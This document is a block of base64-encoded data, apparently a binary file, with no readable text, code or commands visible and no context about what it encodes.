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
FkWXBaCBtbS0vD74f/nll2e77bYruhJ0uo022ihnnHFGnn766Xzyk59Mjx49iq4EAAAAAADwhvXp
0yfHHHNM7rzzzkyePDmf/OQns8EGGxRdCwAAADqUBQBAfSnbMLtuXZevp0xZe8mUN2MJADH8T0nV
Vidt05PWh5PKwrWOB223QX7wtRF58Je7Z+zIjYpuC0CDOeiggzJx4sRcfvnl2X777YuuA11uq622
yne/+91MmDAh++yzT9F1AAAAAAAA3rTddtst3/3udzNnzpxccsklGThwYNGVAAAAoENYAADUn7IN
s+vWdfl6ypS1l0x5M5YANDTD/5RedUWyckqycnJSXb7W8dg9++e+60bl59/eJdtt3avotgDUuWHD
huXXv/517rrrruy2225F14HCjRw5Mr///e/zox/9KFtvvXXRdQAAAAAAAN60TTbZJJ/5zGcyffr0
/O///m/e9ra3FV0JAAAA1osFAEB9Ktswu25dl6+nTFl7yZQ3YwlAQzL8T7dSWZy0TkhWPZ3UVq9x
1KNHU/7x3Vtl2m/G5sIzBqdvHx+uAtCx+vfvnwsvvDCTJ0/O4YcfXnQdKJWmpqZ89KMfzfTp03Pu
ueemVy9LmQAAAAAAgO6nd+/e+ed//uc89thjuemmm7LnnnsWXQkAAADWiYkKoH6VbZhdt67L11Om
rL1kypuxBKChGP6ne6ol7XOS1vHJ6heSWnWN04026JEzPjU4T90zJp841jvQArD+evbsmVNPPTXP
PvtszjjjDIPN8DdsuOGGOeecc/LII4/kwAMPLLoOAAAAAADAOmlqasq73/3uTJgwIddee2123XXX
oisBAADAm2IBAFDfyjbMrlvX5espU9ZeMuXNWALQEHrVKvnF84b/6cZq7Unbc8nKCUn7grWOt9+m
T7534bA8dMPIvH2PjYpuC0A3dcghh+Txxx/PN7/5zfTv37/oOtBtjBgxInfffXf+93//168dAAAA
AACg22pqasoHPvCBTJo0Kb/4xS/y1re+tehKAAAA8IZYAADUv7INs+vWdfl6ypS1l0x5M5YA1DXD
/9SV6opk1dRk5eSk+upax6N33zR/+OWo3PD9XbL9tt6xGYA3ZrPNNsvll1+e2267LUOHDi26DnRb
